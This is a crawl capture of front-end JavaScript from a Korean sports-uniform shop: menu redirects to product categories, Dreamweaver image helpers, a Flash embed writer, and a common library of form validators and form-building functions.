	if (num==504) location.href = '/product/?c1=1&c2=5&c3=3';					// 발렌시아
	if (num==505) location.href = '/product/?c1=1&c2=5&c3=1';					// 기타팀(프리미어리그)
	if (num==506) location.href = '/product/?c1=1&c2=5&c3=7';					// 기획특가유니폼
	
// 한국/독일/프랑스 기타리그
	if (num==600) location.href = '/product/?c1=1&c2=6';
	
	if (num==601) location.href = '/product/?c1=1&c2=6&c3=231';					// 도르트문트
	if (num==602) location.href = '/product/?c1=1&c2=6&c3=232';					// 레버쿠젠
	if (num==603) location.href = '/product/?c1=1&c2=6&c3=230';					// 바이에르뮌헨
	if (num==604) location.href = '/product/?c1=1&c2=6&c3=238';					// 파리생제르망
	if (num==605) location.href = '/product/?c1=1&c2=6&c3=240';					// 아약스
	if (num==606) location.href = '/product/?c1=1&c2=6&c3=233';					// 함부르크
	if (num==607) location.href = '/product/?c1=1&c2=6&c3=234';					// 살케
	if (num==608) location.href = '/product/?c1=1&c2=6&c3=241';					// 셀틱
	if (num==609) location.href = '/product/?c1=1&c2=6&c3=239';					// 아인트호벤
	if (num==610) location.href = '/product/?c1=1&c2=6&c3=86';					// K리그
	if (num==611) location.href = '/product/?c1=1&c2=6&c3=153';					// 스코틀랜드
	if (num==612) location.href = '/product/?c1=1&c2=6&c3=84';					// 분데스리가
	if (num==613) location.href = '/product/?c1=1&c2=6&c3=85';					// 네덜란드
	if (num==614) location.href = '/product/?c1=1&c2=6&c3=87';					// 프랑스
	
	
// 아동유니폼
	if (num==700) location.href = '/product/?c1=1&c2=7';
	if (num==701) location.href = '/product/?c1=1&c2=7&c3=90';					// 아동(어린이)유니폼
	if (num==702) location.href = '/product/?c1=1&c2=7&c3=89';					// 기획특가유니폼
	
// 브랜드별유니폼
	if (num==800) location.href = '/product/?c1=1&c2=8';
	
	if (num==801) location.href = '/product/?c1=1&c2=8&c3=92';					// 나이키
	if (num==802) location.href = '/product/?c1=1&c2=8&c3=93';					// 아디다스
	if (num==803) location.href = '/product/?c1=1&c2=8&c3=94';					// 푸마
	if (num==804) location.href = '/product/?c1=1&c2=8&c3=95';					// 엄브로
	if (num==805) location.href = '/product/?c1=1&c2=8&c3=96';					// 아스토레
	if (num==806) location.href = '/product/?c1=1&c2=8&c3=97';					// 미즈노
	if (num==807) location.href = '/product/?c1=1&c2=8&c3=98';					// 훼르자
	if (num==808) location.href = '/product/?c1=1&c2=8&c3=99';					// 기타(브랜드유니폼)
	if (num==809) location.href = '/product/?c1=1&c2=8&c3=91';					// 기획특가유니폼
	if (num==810) location.href = '/product/?c1=1&c2=8&c3=219';					// 로또
	if (num==811) location.href = '/product/?c1=1&c2=8&c3=279';					// 조마
	if (num==812) location.href = '/product/?c1=1&c2=10&c3=293';					// 무빙트레이닝복
	if (num==813) location.href = '/product/?c1=1&c2=8&c3=292';					// 티로
	if (num==814) location.href = '/product/?c1=1&c2=8&c3=354';					// 험멜
	if (num==815) location.href = '/product/?c1=1&c2=8&c3=294';					// 뉴발
	
	
// 골키퍼유니폼
	if (num==900) location.href = '/product/?c1=1&c2=9';
	
	if (num==901) location.href = '/product/?c1=1&c2=9&c3=101';					// 골키퍼유니폼
	if (num==902) location.href = '/product/?c1=1&c2=9&c3=102';					// 심판복
	if (num==903) location.href = '/product/?c1=1&c2=9&c3=103';					// 팀조끼
	if (num==904) location.href = '/product/?c1=1&c2=9&c3=104';					// GK장갑
	if (num==905) location.href = '/product/?c1=1&c2=9&c3=105';					// 슬라이딩복
	if (num==906) location.href = '/product/?c1=1&c2=9&c3=100';					// 기획특가유니폼
	
// 트레이닝복/언더웨어
	if (num==1000) location.href = '/product/?c1=1&c2=10';
	
	if (num==1001) location.href = '/product/?c1=1&c2=10&c3=107';					// 트레이닝팬츠
	if (num==1002) location.href = '/product/?c1=1&c2=10&c3=108';					// 우븐트레이닝복
	if (num==1003) location.href = '/product/?c1=1&c2=10&c3=109';					// 니트트레이닝복
	if (num==1004) location.href = '/product/?c1=1&c2=10&c3=110';					// 아동트레이닝복
	if (num==1005) location.href = '/product/?c1=1&c2=10&c3=111';					// 언더웨어
	if (num==1006) location.href = '/product/?c1=1&c2=10&c3=106';					// 기획특가
	if (num==1007) location.href = '/product/?c1=1&c2=19&c3=199';					// 커스텀 유니폼
	if (num==1008) location.href = '/product/?c1=1&c2=10&c3=164';					// 스폰서마킹
	if (num==1009) location.href = '/product/?c1=1&c2=19&c3=198';					// 커스텀 트레이닝
	
// 농구복/기타유니폼
	if (num==1100) location.href = '/product/?c1=1&c2=11';
	
	if (num==1101) location.href = '/product/?c1=1&c2=11&c3=113';					// 농구복
	if (num==1102) location.href = '/product/?c1=1&c2=11&c3=114';					// 배구복
	if (num==1103) location.href = '/product/?c1=1&c2=11&c3=115';					// 족구복
	if (num==1104) location.href = '/product/?c1=1&c2=11&c3=116';					// 야구복
	if (num==1105) location.href = '/product/?c1=1&c2=11&c3=117';					// 육상복
	if (num==1106) location.href = '/product/?c1=1&c2=11&c3=112';					// 기획특가유니폼
	
// 축구화
	if (num==1200) location.href = '/product/?c1=1&c2=12';
	
	if (num==1201) location.href = '/product/?c1=1&c2=12&c3=119';					// 나이키
	if (num==1202) location.href = '/product/?c1=1&c2=12&c3=120';					// 아디다스
	if (num==1203) location.href = '/product/?c1=1&c2=12&c3=121';					// 미즈노
	if (num==1204) location.href = '/product/?c1=1&c2=12&c3=122';					// 푸마
	if (num==1205) location.href = '/product/?c1=1&c2=12&c3=123';					// 아식스
	if (num==1206) location.href = '/product/?c1=1&c2=12&c3=124';					// 엄브로
	if (num==1207) location.href = '/product/?c1=1&c2=12&c3=125';					// 키카/스타
	if (num==1208) location.href = '/product/?c1=1&c2=12&c3=126';					// 디아도라
	if (num==1209) location.href = '/product/?c1=1&c2=12&c3=127';					// 기타(슬리퍼,족구화,런닝화)
	if (num==1210) location.href = '/product/?c1=1&c2=12&c3=128';					// 쥬니어화
	if (num==1211) location.href = '/product/?c1=1&c2=12&c3=118';					// 기획특가 축구화
	
// 축구용품
	if (num==1300) location.href = '/product/?c1=1&c2=13';
	
	if (num==1301) location.href = '/product/?c1=1&c2=13&c3=130';					// 공(BALL)
	if (num==1302) location.href = '/product/?c1=1&c2=13&c3=132';					// 보호/의료용품
	if (num==1303) location.href = '/product/?c1=1&c2=13&c3=133';					// 가방(BAG)
	if (num==1304) location.href = '/product/?c1=1&c2=13&c3=134';					// 스타킹/양말
	if (num==1305) location.href = '/product/?c1=1&c2=13&c3=135';					// 경기용품
	if (num==1306) location.href = '/product/?c1=1&c2=13&c3=136';					// 동계용품
	if (num==1307) location.href = '/product/?c1=1&c2=13&c3=137';					// 기타
	if (num==1308) location.href = '/product/?c1=1&c2=13&c3=129';					// 기획특가 축구용품
	
// 이벤트
	if (num==1400) location.href = '/product/?c1=1&c2=14';	//
	if (num==1401) location.href = '/product/?c1=1&c2=14&c3=138';					// 학생이벤트
	if (num==1402) location.href = '/product/?c1=1&c2=14&c3=139';					// 군인이벤트
	if (num==1403) location.href = '/product/?c1=1&c2=14&c3=140';					// 국대스포츠랑축구하자! 이벤트
	if (num==1404) location.href = '/product/?c1=1&c2=14&c3=141';					// 승부예측이벤트
	if (num==1405) location.href = '/product/?c1=1&c2=14&c3=142';					// 매장이벤트
	
// 해외직수입제품
	if (num==1500) location.href = '/product/?c1=1&c2=15';	//
	
// 단체티
	if (num==1600) location.href = '/product/?c1=1&c2=16';	//
	if (num==1601) location.href = '/product/?c1=1&c2=16&c3=175';	                // 축구커스텀의류
	
// VIP라운지
	if (num==1700) location.href = '/product/?c1=1&c2=18';	//
	
// 스포츠용품
	if (num==1800) location.href = '/product/?c1=1&c2=20';	//
	
// 학교체육용품
	if (num==1900) location.href = '/product/?c1=1&c2=21';	//

// 하계동계
	if (num==2000) location.href = '/product/?c1=1&c2=22';	// 동계
	if (num==2001) location.href = '/product/?c1=1&c2=22&c3=297 ';	// 하계-팔토시
	
	if (num==2200) location.href = '/product/?c1=1&c2=23';	// 티로
	
	if (num==2300) location.href = '/product/?c1=1&c2=19' ;						// 커스텀
	
	if (num==2400) location.href = '/product/?c1=1&c2=24' ;						// 커스텀
	
	if (num==2500) location.href = '/product/?c1=1&c2=25' ;						// 전사유니폼
	
	
/*브랜드별유니폼
	if (num==10181)  location.href = '/shop/?c1=1&c2=29&c3=1';			//에레아
	if (num==10182)  location.href = '/shop/?c1=1&c2=29&c3=2';			//유투
	if (num==10183)  location.href = '/shop/?c1=1&c2=29&c3=3';			//훼르자
	if (num==10184)  location.href = '/shop/?c1=1&c2=29&c3=4';			//캡스록
	if (num==10185)  location.href = '/shop/?c1=1&c2=29&c3=5';			//포스
	if (num==10186)  location.href = '/shop/?c1=1&c2=29&c3=6';			//헤트트릭
	if (num==10187)  location.href = '/shop/?c1=1&c2=29&c3=7';			//미라클
	if (num==10188)  location.href = '/shop/?c1=1&c2=29&c3=8';			//에이에이
	if (num==10189)  location.href = '/shop/?c1=1&c2=29&c3=9';			//레이싱코리아
	if (num==101810)  location.href = '/shop/?c1=1&c2=29&c3=10';		//렉시
	if (num==101811)  location.href = '/shop/?c1=1&c2=29&c3=11';		//로또
	if (num==101812)  location.href = '/shop/?c1=1&c2=29&c3=12';		//아디다스
	if (num==101813)  location.href = '/shop/?c1=1&c2=29&c3=13';		//나이키
	if (num==101814)  location.href = '/shop/?c1=1&c2=29&c3=14';		//낫소
	if (num==101815)  location.href = '/shop/?c1=1&c2=29&c3=15';		//뒤셀도르프
	if (num==101816)  location.href = '/shop/?c1=1&c2=29&c3=16';		//스타
	if (num==101817)  location.href = '/shop/?c1=1&c2=29&c3=17';		//푸마
	if (num==101818)  location.href = '/shop/?c1=1&c2=29&c3=18';		//다크호스
	if (num==101819)  location.href = '/shop/?c1=1&c2=29&c3=19';		//미즈노
	if (num==101820)  location.href = '/shop/?c1=1&c2=29&c3=20';		//디아도라
	if (num==101821)  location.href = '/shop/?c1=1&c2=29&c3=21';		//갈렉스
	if (num==101822)  location.href = '/shop/?c1=1&c2=29&c3=22';		//아스토레
	if (num==101823)  location.href = '/shop/?c1=1&c2=29&c3=23';		//키카
	if (num==101824)  location.href = '/shop/?c1=1&c2=29&c3=24';		//카파
	if (num==101825)  location.href = '/shop/?c1=1&c2=29&c3=25';		//엄브로*/

//회원

	if (num=='join1') location.href = '/mypage/?mode=agree';							//회원가입
	if (num=='login') location.href = '/mypage/?mode=loginform';						//로그인
	if (num=='idpw') location.href = '/mypage/?mode=search';						//아이디/비밀번호 찾기
	if (num=='mypage') location.href = '/mypage/?mode=modify';						//개인정보변경
	if (num=='logout') location.href = '/mypage/?mode=logout';							//로그아웃
	if (num=='point') location.href = '/mypage/?mode=point';							//
	if (num=='fvrt') location.href = '/mypage/?mode=fvrt';							//
	if (num==704) location.href = '/mypage/?mode=modify';							//이용약관
	if (num==705) location.href = '/mypage/?mode=logout';							//이용약관
	if (num==706) location.href = '/agree.html';							//이용약관
	if (num==707) location.href = '/boho.html';							//개인정보보호
}

function MM_showHideLayers() { //v3.0
var i,p,v,obj,args=MM_showHideLayers.arguments;
for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v='hide')?'hidden':v; }
obj.visibility=v; }
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

var old='';

function menu(name)
{
submenu=eval("submenu_"+name+".style");
		if(old!=submenu)
	{
		if(old!='')
		{
			old.display='none';
		}
		submenu.display='block';
		old=submenu;
	}
	else
	{
		submenu.display='none';
		old='';
	}
}

function popimg2(url, width, height, opt) {

	if (opt != null && opt != '') opt = ',' + opt;
	str = '<body topmargin=0 leftmargin=0><img src="' + url + '" border=0 onmousedown=" self.close(); "></body>';
	pop = window.open('','zome','width=' + width + ',height=' + height + opt);
	pop.focus();
	pop.document.write(str);
}


// flashWrite(파일경로, 가로, 세로, 아이디, 배경색, 변수, 윈도우모드)
function flashWrite(url,w,h,id,bg,vars,win){

	// 플래시 코드 정의
	var flashStr=
	"<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+w+"' height='"+h+"' id='"+id+"' align='middle'>"+
	"<param name='allowScriptAccess' value='always' />"+
	"<param name='movie' value='"+url+"' />"+
	"<param name='FlashVars' value='"+vars+"' />"+
	"<param name='wmode' value='"+win+"' />"+
	"<param name='menu' value='false' />"+
	"<param name='quality' value='high' />"+
	"<param name='bgcolor' value='"+bg+"' />"+
	"<embed src='"+url+"' FlashVars='"+vars+"' wmode='"+win+"' menu='false' quality='high' bgcolor='"+bg+"' width='"+w+"' height='"+h+"' name='"+id+"' align='middle' allowScriptAccess='always' swLiveConnect=true type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />"+
	"</object>";

	// 플래시 코드 출력
	document.write(flashStr);

}

/*<script>flashWrite('/img/menu_link.swf','640','89','','','','transparent')</script>*/

function swapMenu() {
	imgid = document.all(arguments[0].id);
	tbl = document.all(arguments[1]);
	if (arguments[2] == null) arguments[2] = '';
	arguments[2] = arguments[2] + '.';
	if (arguments[3] == null) arguments[3] = '_r';
	arguments[3] = arguments[3] + '.';
	if (arguments[0].src.indexOf(arguments[3]) == -1) return;
	for (var i=0; i < imgid.length; i++) {
		if (imgid[i] == arguments[0]) { tbl[i].style.display = ''; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[3])) + arguments[2] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
		if (imgid[i].src.indexOf(arguments[3]) == -1) { tbl[i].style.display = 'none'; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[2])) + arguments[3] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
	}
}


function openPopup(href, name, w, h) {
	openwin = window.open(href, name, "toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,width="+w+",height="+h);
}


function MM_midCateChg(sNm,kkk,v){
	obj = document.getElementById(sNm);
	if( obj != null){
		if(v=="show"){
			obj.style.visibility = 'visible';
		}else{
			obj.style.visibility = 'hidden';
		}
	}
}
function MM_chgCateImage(sNm,sImgNm){
	document.getElementById(sNm).src=sImgNm;
}



--- FILE ---
content_type: application/javascript
request_url: http://kukdae.com/inc/js/common.function.js
body_size: 40019
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

// WARNING
		if (errormessage != null) window.onerror = jsError;
		function jsError (msg, filenm, lineno) {
			src = ' ' + msg + '\n file : ' + filenm + '\n line : ' + lineno;
			alert(src);
			return true;
		}
		function errormsg (target, message, value) {
			if (message != null) alert(message);
			if (target != null) target.focus();
			return value;
		}
		function errorcolor (target, color, value) {
			if (target == null || target == undefined) return;
			if (color == null || color == '') color = '#eeeeee';
			tmpColor = target.style.backgroundColor;
			target.style.backgroundColor = color;
			target.onkeydown = function(e) { this.style.backgroundColor = tmpColor; }
			target.focus();
			return value;
		}
		function confirmmsg (message, url) {
			if (confirm(message)) location.href = url;
			return;
		}
// REGULER EXPRESSION
		function _replace (niddle, search, string) {
			var i = string.indexOf(niddle);
			if (i != -1) {
				var tmp = string.substring(0,i);
				var tmp2 = string.substring(i, niddle.length);
				var tmp3 = string.substring(i+ niddle.length);

				result = tmp + search + tmp3;
			} else {
				result = string;
			}
			return result;
		}
		function _match (value, ptn) {
			return (value.match(ptn)==null)?false:true;
		}
// CHECK
		function chknull (value, minl, maxl) {
			value = value.replace(/ /g,"");
			return (value.length < minl || value == '')?false:(value.length >maxl && maxl != undefined)?false:true;
		}
		function chknum (value) {
			ptn = /^[0-9]([0-9])*$/;
			return _match(value, ptn);
		}
		function chkkr (value) {
			ptn = /^[0-9a-zA-Z]([0-9a-zA-Z])*$/;
			return _match(value, ptn);
		}
		function chkeq(target) {
			return (target.value == target.defaultValue)?true:false;
		}
// SPECIAL VALUE TYPE
		function chkID (value) {
			ptn = /^[a-zA-Z][0-9a-zA-Z\-_]*$/
			return _match(value, ptn);
		}
		function chkRRN (v1, v2) {
			var s1, s2, i3=0; i4=0;
			if (v2 == undefined || v2 == null) { if ( v1.indexOf('-') != -1) { v1.split('-'); s1 = v1[0]; s2 = v1[1]; } else {s1 = v1.substring(0, 6); s2 = v1.substring(6); } } else { s1 = v1; s2 = v2; }
			for (var i=0;i<s1.length;i++) 	{ var ch1 = s1.substring(i,i+1); if (ch1 < '0' || ch1 > '9') i3 = i3+1; } if ((s1 == '') || (i3 != 0)) return false;
			for (var i=0;i<s2.length;i++) { var ch1 = s2.substring(i,i+1); if (ch1 < '0' || ch1 > '9') i4 = i4+1; }	if ((s2 == '') || (i4 != 0)) return false;
			//if (s1.substring(0,1) < 3) return false;
			if (s2.substring(0,1) > 6) return false;
			if ((s1.length > 7) || (s2.length > 8)) return false;
			if ((s1 == '72') || (s2 == '18')) return false;
			var f1=s1.substring(0,1); 	var f2=s1.substring(1,2); 	var f3=s1.substring(2,3); 	var f4=s1.substring(3,4); 	var f5=s1.substring(4,5); 	var f6=s1.substring(5,6);
			var hap=f1*2+f2*3+f3*4+f4*5+f5*6+f6*7;
			var l1=s2.substring(0,1); 	var l2=s2.substring(1,2); 	var l3=s2.substring(2,3); 	var l4=s2.substring(3,4); 	var l5=s2.substring(4,5); 	var l6=s2.substring(5,6); var l7=s2.substring(6,7);
			hap=hap+l1*8+l2*9+l3*2+l4*3+l5*4+l6*5;
			hap=hap%11; hap=11-hap; 	hap=hap%10;
			return (hap != l7)?false:true;
		}
		function chkCMP(value) {
			var sum = 0;
			var getlist =new Array(10);
			var chkvalue =new Array("1","3","7","1","3","7","1","3","5");
			for(var i=0; i<10; i++) { getlist[i] = value.substring(i, i+1); }
			for(var i=0; i<9; i++) { sum += getlist[i]*chkvalue[i]; }
			sum = sum + parseInt((getlist[8]*5)/10);
			sidliy = sum % 10;
			sidchk = 0;
			if(sidliy != 0) { sidchk = 10 - sidliy; }
			else { sidchk = 0; }
			if(sidchk != getlist[9]) { return false; }
			return true;
		}
		function chkMAIL(value) {
			ptn = /^[0-9a-zA-Z]([\-_]?[0-9a-zA-Z])*@[0-9a-zA-Z]([\-_]?[0-9a-zA-Z])*\.[a-zA-Z\.]{1,}$/;
			return _match(value, ptn);
		}
		function chkPHONE(value) {
			ptn = /^[0-9]{2,3}\-[0-9]{3,4}\-[0-9]{4}$/;
			return _match(value, ptn);
		}
		function chkEXT(str, ext) {
			tmpExt = str.substring(str.lastIndexOf('.')+1);
			chk = 0;
			for (var i=0; i < ext.length; i++) { if (ext[i].toUpperCase() == tmpExt.toUpperCase()) { chk++; break; } }
			return (chk < 1)?false:true;
		}
		function chkGRP (target) {
			chk = 0;
			if (target.form.elements[target.name].length == null || target.form.elements[target.name].length == undefined) {
				if (target.form.elements[target.name].checked) chk = 1;
				else chk = 0;
			} else {
				for (var i=0; i < target.form.elements[target.name].length; i++) {
					if (target.form.elements[target.name][i].checked) {
						chk = 1;
						break;
					}
				}
			};
			return (chk < 1)?false:true;
		}
// SPECIAL INPUT TYPE
		function _selectbox (targetname, targetarray, selectvalue, minnum, maxnum , selectstyle , setoption ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = ' <select name="' + targetname + '" class="form" ' + setoption + '>';
			for (var i=minnum; i < maxnum; i++) {
				str+= ' <option value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' selected ';
				if (selectstyle != null ) str+= ' style="' + selectstyle + '" ' ;
				str+= ' >' + targetarray[i].text + '</option>';
			}
			str+= '</select>';
			document.write(str);
		}
		function _selectbox_text( targetname, targetarray, selectvalue, minnum, maxnum , selectstyle ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = ' <input type="text" name="' + targetname + '" value="' + selectvalue + '" class="form" style="background-color:#efefef;" readOnly > ' ;
			document.write(str);
			if ( targetarray.length > 0 )
			{
				didx = targetarray.length ;
				targetarray[didx] = new Option('직접입력','direct_input');
				maxnum++ ;
				str = ' <select name="' + targetname + '_tmp_slt" class="form">';
				for (var i=minnum; i < maxnum; i++) {
					str+= ' <option value="' + targetarray[i].value + '" ';
					if (targetarray[i].value == selectvalue) str+= ' selected ';
					if (selectstyle != null ) str+= ' style="' + selectstyle + '" ' ;
					str+= ' >' + targetarray[i].text + '</option>';
				}
				str+= '</select>';
				document.write(str);
				document.getElementsByName( targetname + '_tmp_slt' )[0].onchange = function() {
					if ( this.value == 'direct_input' ) {
						document.getElementsByName( targetname )[0].value = '' ;
						document.getElementsByName( targetname )[0].style.backgroundColor = '' ;
						document.getElementsByName( targetname )[0].readOnly = false ;
					} else {
						document.getElementsByName( targetname )[0].value = this.value ;
						document.getElementsByName( targetname )[0].style.backgroundColor = '#efefef' ;
						document.getElementsByName( targetname )[0].readOnly = true ;
					}
				}
			}
			if ( document.getElementsByName( targetname + '_tmp_slt' )[0].selectedIndex == 0 ) {
				document.getElementsByName( targetname + '_tmp_slt' )[0].options[didx].selected = true ;
				//document.getElementsByName( targetname )[0].value = '' ;
				document.getElementsByName( targetname )[0].style.backgroundColor = '' ;
				document.getElementsByName( targetname )[0].readOnly = false ;
			}
		}
		function _multi_selectbox ( key , depth , selectes )
		{
			for ( i = 0 ; i < depth ; i++ )
			{
				// create object
				_selectbox( key + '[]' , new Array , '' ) ;
				target = document.getElementsByName( key + '[]' ) ;
				// event
				target[i].onchange = function ()
				{
					key = this.name.substring( 0 , this.name.indexOf('[]') ) ;
					target_group = document.getElementsByName( this.name ) ;
					if ( target_group.length == null ) return ;
					search = false ;
					for ( i = 0 ; i < target_group.length ; i++)
					{
						if ( target_group[i] == this ) { search = true ; continue ; }
						if ( search )
						{
							for ( j = ( target_group[i].length - 1) ; j >= 0 ; j-- )
								target_group[i].options[j] = null ;
							next_target = eval ( key + (i+1)) ;
							tmp_j = 0 ;
							target_group[i].options[tmp_j] = new Option( next_target[tmp_j].text , next_target[tmp_j].value ) ;
							tmp_num = target_group[(i-1)].value.substring( target_group[(i-1)].value.indexOf('numid=')+6 , target_group[(i-1)].value.indexOf(',pnumid=') ) ;
							for ( j = 1 ; j < next_target.length ; j++) {
								p_numid = next_target[j].value.substring( next_target[j].value.indexOf(',pnumid=')+8 ) ;
								if ( p_numid == tmp_num )
									target_group[i].options[target_group[i].length] = new Option( next_target[j].text , next_target[j].value ) ;
							}
						}
					}
				}
				// put data
				key_array = eval( key + (i+1) ) ;
				for ( j = ( target[i].length - 1) ; j >= 0 ; j-- ) target[i].options[j] = null ;
				target[i].options[0] = new Option( key_array[0].text , key_array[0].value ) ;
				if ( i < 1 ) tmp_num = '0' ;
				else tmp_num = target[(i-1)].value.substring( target[(i-1)].value.indexOf('numid=')+6 , target[(i-1)].value.indexOf(',pnumid=') ) ;
				for ( j = 1 ; j < key_array.length ; j++) {
					numid = key_array[j].value.substring( key_array[j].value.indexOf('numid=')+6 , key_array[j].value.indexOf(',pnumid=') ) ;
					p_numid = key_array[j].value.substring( key_array[j].value.indexOf(',pnumid=')+8 ) ;
					if ( p_numid == tmp_num ) {
						tmp_i = target[i].length ;
						target[i].options[tmp_i] = new Option( key_array[j].text , key_array[j].value ) ;
						if ( numid == selectes[i] ) target[i].options[tmp_i].selected = true ;
					}
				}
			}
		}
		function _selectnum (targetname, beginnum, endnum, maxnum, selectvalue , selectoption ) {
			str = '<select name="' + targetname + '" class="form" ' + selectoption + '>';
			str+= '<option value="">선택</option>' ;
			if (endnum == '' || endnum == null) endnum = parseInt(beginnum,10) + parseInt(maxnum,10);
			for (var i=beginnum; i <= endnum; i++) {
				str+= '<option value="' + i + '" ';
				if (parseInt(selectvalue,10) == parseInt(i,10)) str+= ' selected ';
				str+= '>' + i + '</option>';
			}
			str+= '</select>';
			document.write(str);
		}
		function _nformbutton (targettype , targetarray, selectvalue, minnum, maxnum , line_limit ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			d_i = 1 ;
			for (var i=minnum; i < maxnum; i++) {
				str+= '<nobr><input type="' + targettype + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' checked ';
				else if ( selectvalue == null ) str+= ' checked ' ;
				str+= ' > ' + targetarray[i].text + '</nobr>';
				if ( line_limit != null && d_i%line_limit == 0 ) str+= '<br>' ;
				d_i++ ;
			}
			document.write(str);
		}
		function _radiobutton (targetname, targetarray, selectvalue, minnum, maxnum , line_limit , input_option ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			d_i = 1 ;
			for (var i=minnum; i < maxnum; i++) {
				str+= '<nobr><input type="radio" ';
				str+= '  name="' + targetname + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' checked ';
				else if ( selectvalue == null ) str+= ' checked ' ;
				str+= ' ' + input_option + ' ' ;
				str+= ' id="' + targetname + '______' + i + '" ><label for="' + targetname + '______' + i + '" >' + targetarray[i].text + '</label></nobr>';
				if ( line_limit != null && d_i%line_limit == 0 ) str+= '<br>' ;
				d_i++ ;
			}
			document.write(str);
		}
		function _no_checkbox ( targetarray, selectvalue, minnum, maxnum , line , input_option ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			thevalue = selectvalue.split(',');
			thevalue_len = thevalue.length ;
			line_i = 1  ;
			for (var i=minnum; i < maxnum; i++) {
				str+= ' <nobr><input type="checkbox" ';
				str+= '  value="' + targetarray[i].value + '" ';
				chk = false ;
				for (var j=0; j < thevalue_len; j++) {
					if (String(targetarray[i].value) == String(thevalue[j])) { chk = true ; break ;}
				}
				if ( chk ) str+= ' checked onclick=" this.checked = true ; " ' ;
				else str+= ' onclick=" this.checked = false ; " ' ;
				str+= ' ' + input_option + '><label >' + targetarray[i].text + '</label>&nbsp;</nobr>';
				if ( line != null && line_i%line === 0) str+= ' <br> ' ;
				line_i++;
			}
			document.write(str);
		}
		function _checkbox (targetname, targetarray, selectvalue, minnum, maxnum , line , input_option , space_style ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			thevalue = selectvalue.split(',');
			line_i = 1  ;
			for (var i=minnum; i < maxnum; i++) {
				str+= ' <nobr><span ' + space_style + '><input type="checkbox" ';
				str+= '  name="' + targetname + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				for (var j=0; j < thevalue.length; j++) {
					if (targetarray[i].value == thevalue[j]) {
						str+= ' checked ';
						break;
					}
				}
				str+= ' id="' + targetname + '______' + i + '" ' + input_option + '><label for="' + targetname + '______' + i + '" >' + targetarray[i].text + '</label></span></nobr>';
				if ( line != null && line_i%line === 0) str+= ' <br> ' ;
				line_i++;
			}
			document.write(str);
		}
// WINDOW OPEN
		function openPrintPage(objId , autoPrint , autoClose) {
			var obj = document.getElementById(objId);
			if ( obj == null ) return ;
			if ( autoPrint == null ) autoPrint = 'Y' ;
			if ( autoClose == null ) autoClose = 'Y' ;
			objHtml = obj.innerHTML ;

			var pop = window.open( '' , 'PRINTPAGE' , 'width=651,height=600,scrollbars=yes');
			if ( pop == null ) {
				alert('팝업이 차단되어있습니다.');
				return ;
			}
			tobjHtml =
				'<html>' +
				'<head>' +
				'<style>' +
				'body, td, th, input, form, textarea, pre, select , p{' +
				'	font-size : 11px;' +
				'	color: #000000;' +
				'	font-family : 굴림;' +
				'	padding:0px;' +
				'	scrollbar-face-color: #FFFFFF; ' +
				'	scrollbar-shadow-color: #ADBCC5; ' +
				'	scrollbar-highlight-color: #ADBCC5; ' +
				'	scrollbar-3dlight-color: #FFFFFF; ' +
				'	scrollbar-darkshadow-color: #FFFFFF; ' +
				'	scrollbar-track-color: #FFFFFF;' +
				'	scrollbar-arrow-color: #ADBCC5;' +
				'}' +
				'' +
				'p { margin:0px; }' +
				'' +
				'.png24 { ' +
				'    tmp:expression(setPng24(this)); ' +
				'} ' +
				' ' +
				'img,table {' +
				'	border:0px;' +
				'	padding:0; ' +
				'	border-spacing:0px; ' +
				'	border-collapse:collapse;' +
				'	}' +
				'.result_r_tit{' +
